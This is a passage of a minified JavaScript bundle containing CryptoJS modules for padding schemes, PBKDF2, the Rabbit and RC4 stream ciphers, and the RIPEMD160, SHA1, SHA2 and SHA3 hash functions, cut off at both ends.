define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],68:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.Iso97971={pad:function(e,r){e.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(e,r)},unpad:function(e){t.pad.ZeroPadding.unpad(e),e.sigBytes--}},t.pad.Iso97971},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],69:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],70:[function(t,e,r){var n,o;n=this,o=function(t){return t.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},t.pad.ZeroPadding},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],71:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.SHA1,s=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=s.create(r.hasher,t),i=o.create(),a=o.create([1]),c=i.words,u=a.words,f=r.keySize,l=r.iterations;c.length<f;){var p=n.update(e).finalize(a);n.reset();for(var h=p.words,d=h.length,m=p,y=1;y<l;y++){m=n.finalize(m),n.reset();for(var g=m.words,v=0;v<d;v++)h[v]^=g[v]}i.concat(p),u[0]++}return i.sigBytes=4*f,i}}),e.PBKDF2=function(t,e,r){return c.create(r).compute(t,e)},t.PBKDF2},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],72:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.RabbitLegacy=r.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var o=0;o<4;o++)c.call(this);for(o=0;o<8;o++)n[o]^=r[o+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;n[0]^=u,n[1]^=l,n[2]^=f,n[3]^=p,n[4]^=u,n[5]^=l,n[6]^=f,n[7]^=p;for(o=0;o<4;o++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=r._createHelper(s)}(),t.RabbitLegacy},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],73:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=[],i=[],a=[],s=n.Rabbit=r.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],o=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)o[r]^=n[r+4&7];if(e){var i=e.words,a=i[0],s=i[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=u>>>16|4294901760&f,p=f<<16|65535&u;o[0]^=u,o[1]^=l,o[2]^=f,o[3]^=p,o[4]^=u,o[5]^=l,o[6]^=f,o[7]^=p;for(r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(t,e){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=16711935&(o[n]<<8|o[n]>>>24)|4278255360&(o[n]<<24|o[n]>>>8),t[e+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var t=this._X,e=this._C,r=0;r<8;r++)i[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0;for(r=0;r<8;r++){var n=t[r]+e[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,u=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^u}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=r._createHelper(s)}(),t.Rabbit},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],74:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.StreamCipher,n=e.algo,o=n.RC4=r.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,n=this._S=[],o=0;o<256;o++)n[o]=o;o=0;for(var i=0;o<256;o++){var a=o%r,s=e[a>>>2]>>>24-a%4*8&255;i=(i+n[o]+s)%256;var c=n[o];n[o]=n[i],n[i]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,r=this._j,n=0,o=0;o<4;o++){r=(r+t[e=(e+1)%256])%256;var i=t[e];t[e]=t[r],t[r]=i,n|=t[(t[e]+t[r])%256]<<24-8*o}return this._i=e,this._j=r,n}e.RC4=r._createHelper(o);var a=n.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});e.RC4Drop=r._createHelper(a)}(),t.RC4},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],75:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),u=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),f=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),l=o.create([0,1518500249,1859775393,2400959708,2840853838]),p=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i,a,h,_,w,x,k,B,S,A,C,F=this._hash.words,O=l.words,I=p.words,N=s.words,T=c.words,P=u.words,D=f.words;x=i=F[0],k=a=F[1],B=h=F[2],S=_=F[3],A=w=F[4];for(r=0;r<80;r+=1)C=i+t[e+N[r]]|0,C+=r<16?d(a,h,_)+O[0]:r<32?m(a,h,_)+O[1]:r<48?y(a,h,_)+O[2]:r<64?g(a,h,_)+O[3]:v(a,h,_)+O[4],C=(C=b(C|=0,P[r]))+w|0,i=w,w=_,_=b(h,10),h=a,a=C,C=x+t[e+T[r]]|0,C+=r<16?v(k,B,S)+I[0]:r<32?g(k,B,S)+I[1]:r<48?y(k,B,S)+I[2]:r<64?m(k,B,S)+I[3]:d(k,B,S)+I[4],C=(C=b(C|=0,D[r]))+A|0,x=A,A=S,S=b(B,10),B=k,k=C;C=F[1]+h+S|0,F[1]=F[2]+_+A|0,F[2]=F[3]+w+x|0,F[3]=F[4]+i+k|0,F[4]=F[0]+a+B|0,F[0]=C},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(e.length+1),this._process();for(var o=this._hash,i=o.words,a=0;a<5;a++){var s=i[a];i[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return o},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,r){return t^e^r}function m(t,e,r){return t&e|~t&r}function y(t,e,r){return(t|~e)^r}function g(t,e,r){return t&r|e&~r}function v(t,e,r){return t^(e|~r)}function b(t,e){return t<<e|t>>>32-e}r.RIPEMD160=i._createHelper(h),r.HmacRIPEMD160=i._createHmacHelper(h)}(Math),t.RIPEMD160},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],76:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.WordArray,o=r.Hasher,i=e.algo,a=[],s=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],c=r[4],u=0;u<80;u++){if(u<16)a[u]=0|t[e+u];else{var f=a[u-3]^a[u-8]^a[u-14]^a[u-16];a[u]=f<<1|f>>>31}var l=(n<<5|n>>>27)+c+a[u];l+=u<20?1518500249+(o&i|~o&s):u<40?1859775393+(o^i^s):u<60?(o&i|o&s|i&s)-1894007588:(o^i^s)-899497514,c=s,s=i,i=o<<30|o>>>2,o=n,n=l}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),e.SHA1=o._createHelper(s),e.HmacSHA1=o._createHmacHelper(s),t.SHA1},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],77:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib.WordArray,n=e.algo,o=n.SHA256,i=n.SHA224=o.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}}),e.SHA224=o._createHelper(i),e.HmacSHA224=o._createHmacHelper(i),t.SHA224},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha256")):"function"==typeof define&&define.amd?define(["./core","./sha256"],o):o(n.CryptoJS)},{"./core":52,"./sha256":78}],78:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[],c=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,o=0;o<64;)t(n)&&(o<8&&(s[o]=r(e.pow(n,.5))),c[o]=r(e.pow(n,1/3)),o++),n++}();var u=[],f=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=0;h<64;h++){if(h<16)u[h]=0|t[e+h];else{var d=u[h-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,y=u[h-2],g=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;u[h]=m+u[h-7]+g+u[h-16]}var v=n&o^n&i^o&i,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),_=p+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&f^~s&l)+c[h]+u[h];p=l,l=f,f=s,s=a+_|0,a=i,i=o,o=n,n=_+(b+v)|0}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+s|0,r[5]=r[5]+f|0,r[6]=r[6]+l|0,r[7]=r[7]+p|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;return r[o>>>5]|=128<<24-o%32,r[14+(o+64>>>9<<4)]=e.floor(n/4294967296),r[15+(o+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA256=i._createHelper(f),r.HmacSHA256=i._createHmacHelper(f)}(Math),t.SHA256},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],79:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.x64.Word,s=r.algo,c=[],u=[],f=[];!function(){for(var t=1,e=0,r=0;r<24;r++){c[t+5*e]=(r+1)*(r+2)/2%64;var n=(2*t+3*e)%5;t=e%5,e=n}for(t=0;t<5;t++)for(e=0;e<5;e++)u[t+5*e]=e+(2*t+3*e)%5*5;for(var o=1,i=0;i<24;i++){for(var s=0,l=0,p=0;p<7;p++){if(1&o){var h=(1<<p)-1;h<32?l^=1<<h:s^=1<<h-32}128&o?o=o<<1^113:o<<=1}f[i]=a.create(s,l)}}();var l=[];!function(){for(var t=0;t<25;t++)l[t]=a.create()}();var p=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,n=this.blockSize/2,o=0;o<n;o++){var i=t[e+2*o],a=t[e+2*o+1];i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(F=r[o]).high^=a,F.low^=i}for(var s=0;s<24;s++){for(var p=0;p<5;p++){for(var h=0,d=0,m=0;m<5;m++){h^=(F=r[p+5*m]).high,d^=F.low}var y=l[p];y.high=h,y.low=d}for(p=0;p<5;p++){var g=l[(p+4)%5],v=l[(p+1)%5],b=v.high,_=v.low;for(h=g.high^(b<<1|_>>>31),d=g.low^(_<<1|b>>>31),m=0;m<5;m++){(F=r[p+5*m]).high^=h,F.low^=d}}for(var w=1;w<25;w++){var x=(F=r[w]).high,k=F.low,B=c[w];if(B<32)h=x<<B|k>>>32-B,d=k<<B|x>>>32-B;else h=k<<B-32|x>>>64-B,d=x<<B-32|k>>>64-B;var S=l[u[w]];S.high=h,S.low=d}var A=l[0],C=r[0];A.high=C.high,A.low=C.low;for(p=0;p<5;p++)for(m=0;m<5;m++){var F=r[w=p+5*m],O=l[w],I=l[(p+1)%5+5*m],N=l[(p+2)%5+5*m];F.high=O.high^~I.high&N.high,F.low=O.low^~I.low&N.low}F=r[0];var T=f[s];F.high^=T.high,F.low^=T.low}},_doFinalize:function(){var t=this._data,r=t.words,n=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(e.ceil((n+1)/i)*i>>>5)-1]|=128,t.sigBytes=4*r.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,u=[],f=0;f<c;f++){var l=a[f],p=l.high,h=l.low;p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),u.push(h),u.push(p)}return new o.init(u,s)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});r.SHA3=i._createHelper(p),r.HmacSHA3=i._createHmacHelper(p)}(Math),t.SHA3},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],80:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).x64,n=r.Word,o=r.WordArray,i=e.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=a._doFinalize.call(this);return t.sigBytes-=16,t}}),e.SHA384=a._createHelper(s),e.HmacSHA384=a._createHmacHelper(s),t.SHA384},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./sha512")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./sha512"],o):o(n.CryptoJS)},{"./core":52,"./sha512":81,"./x64-core":83}],81:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.Hasher,n=e.x64,o=n.Word,i=n.WordArray,a=e.algo;function s(){return o.create.apply(o,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],u=[];!function(){for(var t=0;t<80;t++)u[t]=s()}();var f=a.SHA512=r.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=n.high,d=n.low,m=o.high,y=o.low,g=i.high,v=i.low,b=a.high,_=a.low,w=s.high,x=s.low,k=f.high,B=f.low,S=l.high,A=l.low,C=p.high,F=p.low,O=h,I=d,N=m,T=y,P=g,D=v,R=b,E=_,M=w,H=x,j=k,q=B,z=S,L=A,U=C,W=F,J=0;J<80;J++){var K=u[J];if(J<16)var G=K.high=0|t[e+2*J],X=K.low=0|t[e+2*J+1];else{var $=u[J-15],V=$.high,Z=$.low,Y=(V>>>1|Z<<31)^(V>>>8|Z<<24)^V>>>7,Q=(Z>>>1|V<<31)^(Z>>>8|V<<24)^(Z>>>7|V<<25),tt=u[J-2],et=tt.high,rt=tt.low,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,ot=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),it=u[J-7],at=it.high,st=it.low,ct=u[J-16],ut=ct.high,ft=ct.low;G=(G=(G=Y+at+((X=Q+st)>>>0<Q>>>0?1:0))+nt+((X=X+ot)>>>0<ot>>>0?1:0))+ut+((X=X+ft)>>>0<ft>>>0?1:0);K.high=G,K.low=X}var lt,pt=M&j^~M&z,ht=H&q^~H&L,dt=O&N^O&P^N&P,mt=I&T^I&D^T&D,yt=(O>>>28|I<<4)^(O<<30|I>>>2)^(O<<25|I>>>7),gt=(I>>>28|O<<4)^(I<<30|O>>>2)^(I<<25|O>>>7),vt=(M>>>14|H<<18)^(M>>>18|H<<14)^(M<<23|H>>>9),bt=(H>>>14|M<<18)^(H>>>18|M<<14)^(H<<23|M>>>9),_t=c[J],wt=_t.high,xt=_t.low,kt=U+vt+((lt=W+bt)>>>0<W>>>0?1:0),Bt=gt+mt;U=z,W=L,z=j,L=q,j=M,q=H,M=R+(kt=(kt=(kt=kt+pt+((lt=lt+ht)>>>0<ht>>>0?1:0))+wt+((lt=lt+xt)>>>0<xt>>>0?1:0))+G+((lt=lt+X)>>>0<X>>>0?1:0))+((H=E+lt|0)>>>0<E>>>0?1:0)|0,R=P,E=D,P=N,D=T,N=O,T=I,O=kt+(yt+dt+(Bt>>>0<gt>>>0?1:0))+((I=lt+Bt|0)>>>0<lt>>>0?1:0)|0}d=n.low=d+I,n.high=h+O+(d>>>0<I>>>0?1:0),y=o.low=y+T,o.high=m+N+(y>>>0<T>>>0?1:0),v=i.low=v+D,i.high=g+P+(v>>>0<D>>>0?1:0),_=a.low=_+E,a.high=b+R+(_>>>0<E>>>0?1:0),x=s.low=x+H,s.high=w+M+(x>>>0<H>>>0?1:0),B=f.low=B+q,f.high=k+j+(B>>>0<q>>>0?1:0),A=l.low=A+L,l.high=S+z+(A>>>0<L>>>0?1:0),F=p.low=F+W,p.high=C+U+(F>>>0<W>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(n+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=r._createHelper(f),e.HmacSHA512=r._createHmacHelper(f)}(),t.SHA512},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],82:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var 